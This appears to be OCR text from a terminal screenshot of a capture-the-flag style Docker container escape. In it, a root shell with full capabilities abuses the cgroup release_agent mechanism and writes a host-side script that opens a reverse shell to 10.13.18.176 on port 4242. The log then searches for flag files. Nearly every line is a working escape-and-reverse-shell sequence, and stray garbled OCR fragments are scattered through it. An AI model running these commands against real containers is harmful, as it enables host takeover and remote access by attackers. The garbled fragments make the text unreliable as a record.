 03:28 PM
silverstr@dracarys: ~
dr-xr-xr-x   99 root     root             0 Jan 28 22:54 proc
drwxr-xr-x   12 root     root          3440 Jan 28 22:54 dev
drwxrwxrwt    1 root     root          4096 Jan 28 22:55 tmp
(remote) root@81fbbf1def70:/# cat /proc/1/status | grep Cap
CapInh: 0000003fffffffff
CapPrm: 0000003fffffffff
CapEff: 0000003fffffffff
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
(remote) root@81fbbf1def70:/# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
(remote) root@81fbbf1def70:/# echo -n 1 > /tmp/cgrp/x/notify_on_release
(remote) root@81fbbf1def70:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
(remote) root@81fbbf1def70:/# echo $host_path
/var/lib/docker/overlay2/45f5ba1171dd637879f1e304a84acac05fad98331af1c87c495022ecb2f61bca/diff
(remote) root@81fbbf1def70:/# echo -n "$host_path/exploit" > /tmp/cgrp/release_agent
(remote) root@81fbbf1def70:/# echo '#!/bin/bash' > /exploit
(remote) root@81fbbf1def70:/# echo "bash -i >& /dev/tcp/10.13.18.176/4242 0>&1" >> /exploit
stemd: -
(remote) root@81fbbf1def70:/# chmod +x /exploit
(remote) root@81fbbf1def70:/# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
(remote) root@81fbbf1def70:/# ps auwx
her --ru
PID   USER     TIME  COMMAND
    1 root      1:44 java -jar /app/spring-boot-application.jar
   79 root      0:00 /bin/bash
  100 root      0:00 /usr/bin/script -qc /bin/bash /dev/null
  101 root      0:00 /bin/bash
  183 root      0:00 ps auwx
rades/un
(remote) root@81fbbf1def70:/# find / -type f -iname *flag*
0.38400.